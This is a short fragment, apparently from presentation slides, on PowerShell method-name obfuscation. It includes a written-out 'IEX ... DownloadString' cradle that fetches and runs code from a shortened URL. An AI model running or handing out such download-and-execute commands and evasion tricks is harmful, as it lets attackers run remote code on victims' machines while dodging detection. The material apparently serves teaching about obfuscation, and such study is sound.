 Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
• (New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'DownloadString'}
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
 